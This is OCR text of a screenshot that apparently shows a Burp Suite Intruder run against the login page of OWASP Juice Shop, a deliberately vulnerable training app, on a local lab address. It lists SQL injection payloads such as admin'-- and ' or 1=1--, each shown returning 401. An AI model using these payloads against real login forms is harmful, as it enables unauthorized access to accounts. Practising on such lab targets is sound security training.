 OWASP Juice Shop - Chromium
OWASP Juice Shop
Not secure 192.168.141.128
OWASP Juice Shop
Account EN
Login
Email
admin
Password
••••
Forgot your password?
Log in
Remember me
Not yet a customer?
Suite Community Edition v2021.2.1 - Temporary Project
Decoder Comparer Extender Project options User options
tart attack
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 362
2 " 401 362
3 # 401 362
4 - 401 362
5 -- 401 362
6 '%20-- 401 362
10 =%20; 401 362
11 =%20-- 401 362
12 \x23 401 362
13 \x27 401 362
15 \x3D%20\x27 401 362
16 \x27\x4F\x52 SELECT * 401 362
17 \x27\x6F\x72 SELECT * 401 362
19 admin'-- 401 362
23 "%20or%20"x"="x 401 362
25 0 or 1=1 401 362
27 " or 0=0 -- 401 362
28 or 0=0 -- 401 362
30 " or 0=0 # 401 362
31 or 0=0 # 401 362
33 " or 1=1-- 401 362
36 or 1=1-- 401 362
Request Response
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.141.128:3000
Search... 0 matches
Finished